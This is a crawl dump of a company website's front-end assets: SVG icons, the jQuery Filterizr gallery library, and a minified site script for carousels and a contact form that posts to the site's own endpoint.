0.759,8.718 1.695,8.718 C2.633,8.718 3.392,9.478 3.392,10.414 C3.392,11.351 2.633,12.111 1.695,12.111 ZM1.695,3.390 C0.759,3.390 -0.001,2.630 -0.001,1.693 C-0.001,0.756 0.759,-0.003 1.695,-0.003 C2.633,-0.003 3.392,0.756 3.392,1.693 C3.392,2.630 2.633,3.390 1.695,3.390 ZM45.301,43.602 C46.238,43.602 46.997,44.361 46.997,45.298 C46.997,46.235 46.238,46.995 45.301,46.995 C44.364,46.995 43.605,46.235 43.605,45.298 C43.605,44.361 44.364,43.602 45.301,43.602 Z"
          class="cls-1"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tvishacdn.tvisha.com/js/jquery.filterizr.js
body_size: 4089
content:
(function(global,$){'use strict';if(!$)throw new Error('Filterizr requires jQuery to work.');var Packer=function(w){this.init(w);};Packer.prototype={init:function(w){this.root={x:0,y:0,w:w};},fit:function(blocks){var n,node,block,len=blocks.length;var h=len>0?blocks[0].h:0;this.root.h=h;for(n=0;n<len;n++){block=blocks[n];if((node=this.findNode(this.root,block.w,block.h)))
block.fit=this.splitNode(node,block.w,block.h);else
block.fit=this.growDown(block.w,block.h);}},findNode:function(root,w,h){if(root.used)
return this.findNode(root.right,w,h)||this.findNode(root.down,w,h);else if((w<=root.w)&&(h<=root.h))
return root;else
return null;},splitNode:function(node,w,h){node.used=true;node.down={x:node.x,y:node.y+h,w:node.w,h:node.h-h};node.right={x:node.x+w,y:node.y,w:node.w-w,h:h};return node;},growDown:function(w,h){var node;this.root={used:true,x:0,y:0,w:this.root.w,h:this.root.h+h,down:{x:0,y:this.root.h,w:this.root.w,h:h},right:this.root};if((node=this.findNode(this.root,w,h)))
return this.splitNode(node,w,h);else
return null;}};$.fn.filterizr=function(){var self=this,args=arguments;if(!self._fltr){self._fltr=$.fn.filterizr.prototype.init(self.selector,(typeof args[0]==='object'?args[0]:undefined));}
if(typeof args[0]==='string'){if(args[0].lastIndexOf('_')>-1)throw new Error('Filterizr error: You cannot call private methods');if(typeof self._fltr[args[0]]==='function'){self._fltr[args[0]](args[1],args[2]);}
else throw new Error('Filterizr error: There is no such function');}
return self;};$.fn.filterizr.prototype={init:function(selector,options){var self=$(selector).extend($.fn.filterizr.prototype);self.options={animationDuration:0.5,callbacks:{onFilteringStart:function(){},onFilteringEnd:function(){},onShufflingStart:function(){},onShufflingEnd:function(){},onSortingStart:function(){},onSortingEnd:function(){}},delay:0,delayMode:'progressive',easing:'ease-out',filter:'all',filterOutCss:{'opacity':0,'transform':'scale(0.5)'},filterInCss:{'opacity':1,'transform':'scale(1)'},layout:'sameSize',selector:(typeof selector==='string')?selector:'.filtr-container',setupControls:true};if(arguments.length===0){selector=self.options.selector;options=self.options;}
if(arguments.length===1&&typeof arguments[0]==='object')options=arguments[0];if(options){self.setOptions(options);}
self.css({'padding':0,'position':'relative'});self._lastCategory=0;self._isAnimating=false;self._isShuffling=false;self._isSorting=false;self._mainArray=self._getFiltrItems();self._subArrays=self._makeSubarrays();self._activeArray=self._getCollectionByFilter(self.options.filter);self._toggledCategories={};self._typedText=$('input[data-search]').val()||'';self._uID='xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var r=Math.random()*16|0,v=c=='x'?r:(r&0x3|0x8);return v.toString(16);});self._setupEvents();if(self.options.setupControls)self._setupControls();self.filter(self.options.filter);return self;},filter:function(targetFilter){var self=this,target=self._getCollectionByFilter(targetFilter);self.options.filter=targetFilter;self.trigger('filteringStart');self._handleFiltering(target);if(self._isSearchActivated())self.search(self._typedText);},toggleFilter:function(toggledFilter){var self=this,target=[],i=0;self.trigger('filteringStart');if(toggledFilter){if(!self._toggledCategories[toggledFilter])
self._toggledCategories[toggledFilter]=true;else
delete self._toggledCategories[toggledFilter];}
if(self._multifilterModeOn()){target=self._makeMultifilterArray();self._handleFiltering(target);if(self._isSearchActivated())self.search(self._typedText);}
else{self.filter('all');if(self._isSearchActivated())self.search(self._typedText);}},search:function(text){var self=this,array=self._multifilterModeOn()?self._makeMultifilterArray():self._getCollectionByFilter(self.options.filter),target=[],i=0;if(self._isSearchActivated()){for(i=0;i<array.length;i++){var containsText=array[i].text().toLowerCase().indexOf(text.toLowerCase())>-1;if(containsText){target.push(array[i]);}}}
if(target.length>0){self._handleFiltering(target);}
else{if(self._isSearchActivated()){for(i=0;i<self._activeArray.length;i++){self._activeArray[i]._filterOut();}}
else{self._handleFiltering(array);}}},shuffle:function(){var self=this;self._isAnimating=true;self._isShuffling=true;self.trigger('shufflingStart');self._mainArray=self._fisherYatesShuffle(self._mainArray);self._subArrays=self._makeSubarrays();var target=self._multifilterModeOn()?self._makeMultifilterArray():self._getCollectionByFilter(self.options.filter);if(self._isSearchActivated())
self.search(self._typedText);else
self._placeItems(target);},sort:function(attr,sortOrder){var self=this;attr=attr||'domIndex';sortOrder=sortOrder||'asc';self._isAnimating=true;self._isSorting=true;self.trigger('sortingStart');var isUserAttr=attr!=='domIndex'&&attr!=='sortData'&&attr!=='w'&&attr!=='h';if(isUserAttr){for(var i=0;i<self._mainArray.length;i++){self._mainArray[i][attr]=self._mainArray[i].data(attr);}}
self._mainArray.sort(self._comparator(attr,sortOrder));self._subArrays=self._makeSubarrays();var target=self._multifilterModeOn()?self._makeMultifilterArray():self._getCollectionByFilter(self.options.filter);if(self._isSearchActivated())
self.search(self._typedText);else
self._placeItems(target);},setOptions:function(options){var self=this,i=0;for(var prop in options){self.options[prop]=options[prop];}
if(self._mainArray&&(options.animationDuration||options.delay||options.easing||options.delayMode)){for(i=0;i<self._mainArray.length;i++){self._mainArray[i].css('transition','all '+self.options.animationDuration+'s '+self.options.easing+' '+self._mainArray[i]._calcDelay()+'ms');}}
if(options.callbacks){if(!options.callbacks.onFilteringStart)
self.options.callbacks.onFilteringStart=function(){};if(!options.callbacks.onFilteringEnd)
self.options.callbacks.onFilteringEnd=function(){};if(!options.callbacks.onShufflingStart)
self.options.callbacks.onShufflingStart=function(){};if(!options.callbacks.onShufflingEnd)
self.options.callbacks.onShufflingEnd=function(){};if(!options.callbacks.onSortingStart)
self.options.callbacks.onSortingStart=function(){};if(!options.callbacks.onSortingEnd)
self.options.callbacks.onSortingEnd=function(){};}
if(!self.options.filterInCss.transform)self.options.filterInCss.transform='translate3d(0,0,0)';if(!self.options.filterOutCss.transform)self.options.filterOutCss.transform='translate3d(0,0,0)';},_getFiltrItems:function(){var self=this,filtrItems=$(self.find('.filtr-item')),itemsArray=[];$.each(filtrItems,function(i,e){var item=$(e).extend(FiltrItemProto)._init(i,self);itemsArray.push(item);});return itemsArray;},_makeSubarrays:function(){var self=this,subArrays=[];for(var i=0;i<self._lastCategory;i++)subArrays.push([]);for(i=0;i<self._mainArray.length;i++){if(typeof self._mainArray[i]._category==='object'){for(var p in self._mainArray[i]._category)
subArrays[self._mainArray[i]._category[p]-1].push(self._mainArray[i]);}
else subArrays[self._mainArray[i]._category-1].push(self._mainArray[i]);}
return subArrays;},_makeMultifilterArray:function(){var self=this,target=[],addedMap={};for(var i=0;i<self._mainArray.length;i++){var item=self._mainArray[i],belongsToCategory=false,isUnique=item.domIndex in addedMap===false;if(Array.isArray(item._category)){for(var x=0;x<item._category.length;x++){if(item._category[x]in self._toggledCategories){belongsToCategory=true;break;}}}
else{if(item._category in self._toggledCategories)belongsToCategory=true;}
if(isUnique&&belongsToCategory){addedMap[item.domIndex]=true;target.push(item);}}
return target;},_setupControls:function(){var self=this;$('*[data-filter]').click(function(){var targetFilter=$(this).data('filter');if(self.options.filter===targetFilter)return;self.filter(targetFilter);});$('*[data-multifilter]').click(function(){var targetFilter=$(this).data('multifilter');if(targetFilter==='all'){self._toggledCategories={};self.filter('all');}
else{self.toggleFilter(targetFilter);}});$('*[data-shuffle]').click(function(){self.shuffle();});$('*[data-sortAsc]').click(function(){var sortAttr=$('*[data-sortOrder]').val();self.sort(sortAttr,'asc');});$('*[data-sortDesc]').click(function(){var sortAttr=$('*[data-sortOrder]').val();self.sort(sortAttr,'desc');});$('input[data-search]').keyup(function(){self._typedText=$(this).val();self._delayEvent(function(){self.search(self._typedText);},250,self._uID);});},_setupEvents:function(){var self=this;$(global).resize(function(){self._delayEvent(function(){self.trigger('resizeFiltrContainer');},250,self._uID);});self.on('resizeFiltrContainer',function(){if(self._multifilterModeOn())
self.toggleFilter();else
self.filter(self.options.filter);}).on('filteringStart',function(){self.options.callbacks.onFilteringStart();}).on('filteringEnd',function(){self.options.callbacks.onFilteringEnd();}).on('shufflingStart',function(){self._isShuffling=true;self.options.callbacks.onShufflingStart();}).on('shufflingEnd',function(){self.options.callbacks.onShufflingEnd();self._isShuffling=false;}).on('sortingStart',function(){self._isSorting=true;self.options.callbacks.onSortingStart();}).on('sortingEnd',function(){self.options.callbacks.onSortingEnd();self._isSorting=false;});},_calcItemPositions:function(){var self=this,array=self._activeArray,containerHeight=0,cols=Math.round(self.width()/self.find('.filtr-item').outerWidth()),rows=0,itemWidth=array[0].outerWidth(),itemHeight=0,left=0,top=0,i=0,x=0,posArray=[];if(self.options.layout==='packed'){$.each(self._activeArray,function(i,e){e._updateDimensions();});var packer=new Packer(self.outerWidth());packer.fit(self._activeArray);for(i=0;i<array.length;i++){posArray.push({left:array[i].fit.x,top:array[i].fit.y});}
containerHeight=packer.root.h;}
if(self.options.layout==='horizontal'){rows=1;for(i=1;i<=array.length;i++){itemWidth=array[i-1].outerWidth();itemHeight=array[i-1].outerHeight();posArray.push({left:left,top:top});left+=itemWidth;if(containerHeight<itemHeight)containerHeight=itemHeight;}}
else if(self.options.layout==='vertical'){for(i=1;i<=array.length;i++){itemHeight=array[i-1].outerHeight();posArray.push({left:left,top:top});top+=itemHeight;}
containerHeight=top;}
else if(self.options.layout==='sameHeight'){rows=1;var rowWidth=self.outerWidth();for(i=1;i<=array.length;i++){itemWidth=array[i-1].width();var itemOuterWidth=array[i-1].outerWidth(),nextItemWidth=0;if(array[i])nextItemWidth=array[i].width();posArray.push({left:left,top:top});x=left+itemWidth+nextItemWidth;if(x>rowWidth){x=0;left=0;top+=array[0].outerHeight();rows++;}
else left+=itemOuterWidth;}
containerHeight=rows*array[0].outerHeight();}
else if(self.options.layout==='sameWidth'){for(i=1;i<=array.length;i++){posArray.push({left:left,top:top});if(i%cols===0)rows++;left+=itemWidth;top=0;if(rows>0){x=rows;while(x>0){top+=array[i-(cols*x)].outerHeight();x--;}}
if(i%cols===0)left=0;}
for(i=0;i<cols;i++){var columnHeight=0,index=i;while(array[index]){columnHeight+=array[index].outerHeight();index+=cols;}
if(columnHeight>containerHeight){containerHeight=columnHeight;columnHeight=0;}
else
columnHeight=0;}}
else if(self.options.layout==='sameSize'){for(i=1;i<=array.length;i++){posArray.push({left:left,top:top});left+=itemWidth;if(i%cols===0){top+=array[0].outerHeight();left=0;}}
rows=Math.ceil(array.length/cols);containerHeight=rows*array[0].outerHeight();}
self.css('height',containerHeight);return posArray;},_handleFiltering:function(target){var self=this,toFilterOut=self._getArrayOfUniqueItems(self._activeArray,target);for(var i=0;i<toFilterOut.length;i++){toFilterOut[i]._filterOut();}
self._activeArray=target;self._placeItems(target);},_multifilterModeOn:function(){var self=this;return Object.keys(self._toggledCategories).length>0;},_isSearchActivated:function(){var self=this;return self._typedText.length>0;},_placeItems:function(arr){var self=this;self._isAnimating=true;self._itemPositions=self._calcItemPositions();for(var i=0;i<arr.length;i++){arr[i]._filterIn(self._itemPositions[i]);}},_getCollectionByFilter:function(filter){var self=this;return filter==='all'?self._mainArray:self._subArrays[filter-1];},_makeDeepCopy:function(obj){var r={};for(var p in obj)r[p]=obj[p];return r;},_comparator:function(prop,sortOrder){return function(a,b){if(sortOrder==='asc'){if(a[prop]<b[prop])
return-1;else if(a[prop]>b[prop])
return 1;else
return 0;}
else if(sortOrder==='desc'){if(b[prop]<a[prop])
return-1;else if(b[prop]>a[prop])
return 1;else
return 0;}};},_getArrayOfUniqueItems:function(arr1,arr2){var r=[],o={},l=arr2.length,i,v;for(i=0;i<l;i++){o[arr2[i].domIndex]=true;}
l=arr1.length;for(i=0;i<l;i++){v=arr1[i];if(!(v.domIndex in o)){r.push(v);}}
return r;},_delayEvent:(function(){var self=this,timers={};return function(callback,ms,uniqueId){if(uniqueId===null){throw Error("UniqueID needed");}
if(timers[uniqueId]){clearTimeout(timers[uniqueId]);}
timers[uniqueId]=setTimeout(callback,ms);};})(),_fisherYatesShuffle:function shuffle(array){var m=array.length,t,i;while(m){i=Math.floor(Math.random()*m--);t=array[m];array[m]=array[i];array[i]=t;}
return array;}};var FiltrItemProto={_init:function(index,parent){var self=this,delay=0;self._parent=parent;self._category=self._getCategory();self._lastPos={};self.domIndex=index;self.sortData=self.data('sort');self.w=0;self.h=0;self._isFilteredOut=true;self._filteringOut=false;self._filteringIn=false;self.css(parent.options.filterOutCss).css({'-webkit-backface-visibility':'hidden','perspective':'1000px','-webkit-perspective':'1000px','-webkit-transform-style':'preserve-3d','position':'absolute','transition':'all '+parent.options.animationDuration+'s '+parent.options.easing+' '+self._calcDelay()+'ms'});self.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){self._onTransitionEnd();});return self;},_updateDimensions:function(){var self=this;self.w=self.outerWidth();self.h=self.outerHeight();},_calcDelay:function(){var self=this,r=0;if(self._parent.options.delayMode==='progressive')
r=self._parent.options.delay*self.domIndex;else
if(self.domIndex%2===0)r=self._parent.options.delay;return r;},_getCategory:function(){var self=this,ret=self.data('category');if(typeof ret==='string'){ret=ret.split(', ');for(var n in ret){if(isNaN(parseInt(ret[n]))){throw new Error('Filterizr: the value of data-category must be a number, starting from value 1 and increasing.');}
if(parseInt(ret[n])>self._parent._lastCategory){self._parent._lastCategory=parseInt(ret[n]);}}}
else{if(ret>self._parent._lastCategory)
self._parent._lastCategory=ret;}
return ret;},_onTransitionEnd:function(){var self=this;if(self._filteringOut){$(self).addClass('filteredOut');self._isFilteredOut=true;self._filteringOut=false;}
else if(self._filteringIn){self._isFilteredOut=false;self._filteringIn=false;}
if(self._parent._isAnimating){if(self._parent._isShuffling)
self._parent.trigger('shufflingEnd');else if(self._parent._isSorting)
self._parent.trigger('sortingEnd');else
self._parent.trigger('filteringEnd');self._parent._isAnimating=false;}},_filterOut:function(){var self=this,filterOutCss=self._parent._makeDeepCopy(self._parent.options.filterOutCss);filterOutCss.transform+=' translate3d('+self._lastPos.left+'px,'+self._lastPos.top+'px, 0)';self.css(filterOutCss);self._filteringOut=true;},_filterIn:function(targetPos){var self=this,filterInCss=self._parent._makeDeepCopy(self._parent.options.filterInCss);$(self).removeClass('filteredOut');self._filteringIn=true;self._lastPos=targetPos;filterInCss.transform+=' translate3d('+targetPos.left+'px,'+targetPos.top+'px, 0)';self.css(filterInCss);}};})(this,jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.tvisha.com/js/new-js.js?v=1
body_size: 1748
content:
function bannerFunction(){var e=$(".banner_carousel"),n=e.flickity({autoPlay:5e3,imagesLoaded:!1,percentPosition:!1,cellAlign:"left",contain:!0,pageDots:!0,pauseAutoPlayOnHover:!1,freeScroll:!0});e.on("select.flickity",(function(){e.flickity("playPlayer")}));var t=n.find(".carousel-cell img"),i="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform",a=n.data("flickity");n.on("scroll.flickity",(function(){a.slides.forEach((function(e,n){var o=t[n],l=-1*(e.target+a.x)/3;o.style[i]="translateX("+l+"px)"}))}))}function workFunction(){var e=$(".work_carousel");e.flickity({autoPlay:2e3,imagesLoaded:!0,percentPosition:!1,wrapAround:!0,cellAlign:"left",contain:!1,pageDots:!0,pauseAutoPlayOnHover:!1,lazyLoad:1}),e.on("select.flickity",(function(){e.flickity("playPlayer")}))}function client_sliderFunction(){var e=$("#client_slider");e.flickity({autoPlay:2e3,imagesLoaded:!0,percentPosition:!1,wrapAround:!0,cellAlign:"left",contain:!1,pageDots:!0,pauseAutoPlayOnHover:!1,lazyLoad:1}),e.on("select.flickity",(function(){e.flickity("playPlayer")}))}function reviewsFunction(){$workCarousel.find(".carousel-cell img"),document.documentElement.style.transform}function servicebannerFunction(){var e=$(".services_banner_carousel");e.flickity({autoPlay:5e3,imagesLoaded:!0,percentPosition:!1,wrapAround:!0,cellAlign:"center",contain:!1,pageDots:!0,pauseAutoPlayOnHover:!1});e.on("select.flickity",(function(){e.flickity("playPlayer")}))}function casestudiesFunction(){var e=$("#projects_slider");e.flickity({autoPlay:5e3,imagesLoaded:!0,percentPosition:!1,wrapAround:!0,cellAlign:"left",contain:!1,pageDots:!0,pauseAutoPlayOnHover:!0}),e.on("select.flickity",(function(){e.flickity("playPlayer")}))}function androidbannerFunction(){var e=$(".android_banner_carousel");e.flickity({autoPlay:5e3,imagesLoaded:!0,percentPosition:!1,wrapAround:!0,cellAlign:"center",contain:!1,pageDots:!1,pauseAutoPlayOnHover:!1});e.on("select.flickity",(function(){e.flickity("playPlayer")}))}function iosbannerFunction(){var e=$(".ios_banner_carousel");e.flickity({autoPlay:5e3,imagesLoaded:!0,percentPosition:!1,wrapAround:!0,cellAlign:"center",contain:!1,pageDots:!1,pauseAutoPlayOnHover:!1});e.on("select.flickity",(function(){e.flickity("playPlayer")}))}function webdesignbannerFunction(){$(".web_design_banner_carousel").flickity({cellAlign:"left",contain:!1,autoPlay:5e3,prevNextButtons:!1,pageDots:!0,wrapAround:!0})}function webCaseStudySlider(){$("#web_recent_projects_slider").flickity({cellAlign:"left",contain:!0,autoPlay:!0,prevNextButtons:!0,pageDots:!1,wrapAround:!0})}$(document).on("ready",(function(){bannerFunction(),$(".progress").fadeOut(),$("body").fadeIn(),$("#owl_projects_slider").owlCarousel({autoplay:!0,nav:!0,loop:!0,navText:["<i class='fas fa-long-arrow-alt-left'></i>","<i class='fas fa-long-arrow-alt-right'></i>"],responsive:{0:{items:1,margin:10},768:{items:2},992:{items:3},1200:{margin:30}}}),$(".wrapper-main").attr("style","visibility: visible"),workFunction(),casestudiesFunction(),client_sliderFunction(),servicebannerFunction(),androidbannerFunction(),iosbannerFunction(),webdesignbannerFunction(),webCaseStudySlider(),$(".revealedBox").each((function(e){var n=$(this).children("span").length;$(this).addClass("childrenSpan-"+n),$(window).scrollTop()+$(window).height()>$(this).offset().top+$(this).outerHeight()&&$(this).addClass("revealedBox-in")})),$(window).scroll((function(){$(".revealedBox").each((function(e){$(window).scrollTop()+$(window).height()>$(this).offset().top&&$(this).addClass("revealedBox-in")}))}));var e=$(".content");try{e&&e.mCustomScrollbar()}catch(e){}})),$("body").on("keydown",".enter_mobile_number",(function(e){38!=e.which&&69!=e.which&&40!=e.which||e.preventDefault()})).on("change",".quote-for",(function(){$(this).is(":checked")?$(this).parent().find(".quote-text").css("color","rgb(0,0,0)"):$(this).parent().find(".quote-text").css("color","#999")})).on("click","#contactUsSubmitBtn1",(function(){let e=$("#name").val().trim(),n=$("#email").val().trim(),t=$("#message").val();if(""===e)return $(".error_message").html("<p>Name is required*</p>"),!1;if(!$("#customer_number").intlTelInput("isValidNumber"))return $(".error_message").html("<p>Enter Valid Mobile number*</p>"),!1;if(""===t)return $(".error_message").html("<p>Message is required*</p>"),!1;if(""===n)$(".error_message").html("<p>Please enter email</p>");else if(!1===/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(n))return $(".error_message").html("<p>Please enter valid email id</p>"),!1;$(".error_message").html(""),$("#contactUsSubmitBtn1").hide();let i="";var a=new FormData;let o=$("#customer_number").intlTelInput("getNumber");a.append("fname",e),a.append("email",n),a.append("phone",o),a.append("message",t),$.ajax({url:BASE_URL+"/connect-us",data:a,processData:!1,contentType:!1,type:"POST",dataType:"json",success:function(e){!1===e.success?(i='<div class="error">'+e.message+"</div>",$("#success").html(e.message),$("#contactUsSubmitBtn1").show()):(i='<div class="success">'+e.message+"</div>",$("#success").html(e.message),window.location=BASE_URL+"/thankyou.html"),$("#contact_form #contact_results").hide().html(i).slideDown(),$("#contact_form input").attr("disabled","disabled")}})})),$(window).load((function(){bannerFunction()})),$(".navbar-collapse ul li a").click((function(){$(".navbar-toggle:visible").click()})),$((function(){var e=$(".include");jQuery.each(e,(function(){var e=$(this).data("include")+".html";$(this).load(e)}))}));

--- FILE ---
content_type: image/svg+xml
request_url: https://tvishacdn.tvisha.com/img/icons/briefcase.svg
body_size: 622
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve">
<g>
	<path fill="#344E5C" d="M11,0H7C6.4,0,6,0.4,6,1v1.5h1v-1C7,1.2,7.2,1,7.5,1h3C10.8,1,11,1.2,11,1.5v1h1V1C12,0.4,11.6,0,11,0z"/>
	<path fill="#BF3B2C" d="M2,2.5h14c0.6,0,1,0.4,1,1v10c0,0.6-0.4,1-1,1H2c-0.6,0-1-0.4-1-1v-10C1,2.9,1.4,2.5,2,2.5z"/>
	<path fill="#F3B45A" d="M3.5,14.5h2v-12h-2V14.5z M12.5,2.5v12h2v-12H12.5z"/>
</g>
</svg>
